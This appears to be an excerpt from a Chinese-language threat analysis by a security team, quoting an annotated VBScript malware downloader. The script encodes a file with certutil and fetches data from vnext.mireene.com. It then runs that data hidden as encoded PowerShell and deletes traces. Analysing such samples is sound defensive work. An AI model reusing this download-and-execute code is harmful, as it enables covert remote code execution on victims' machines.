 '检查%Appdata%\Windows\desktop.ini是否存在
If objfso.FileExists(rtmp) Then
'将desktop.ini编码为res.ini
'隐藏执行certutil -f -encode %Appdata%\Windows\desktop.ini %Appdata%\Windows\res.ini
retn = wShell.run("certutil -f -encode """ & rtmp &""" """ & rtmp1 & """",0,true)
'下载数据http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res1.txt
cmd = DownCmd("res1.txt")
'执行下载的res1.txt数据
retn = wShell.run("powershell.exe -encodecommand" & cmd,0,true)
'删除%Appdata%\Windows\desktop.ini
retun = wShell.run("cmd /c del """ & rtmp &""";del """ & rtmp &"""",0,true)
else
'检查%Appdata%\Windows是否存在
if(objFSO.FolderExists(fldr) = false) Then
'创建%Appdata%\Windows
objFSO.Creatfolder(fldr)
end if
end if
'下载数据http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res2.txt
cmd = DownCmd("res2.txt")
'执行下载的res2.txt数据
retn = wShell.run("powershell.exe -encodecommand" & cmd,0,true)
'下载数据
Function DownCmd(sName)
set oXHTTP = CreateObject("MSXML2.SeverXMLHTTP.6.0")
oXHTTP.open "GET","http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=" & SName,False
oXHTTP.send
DownCmd = oXHTTP.responseText
End function
Gcow安全团队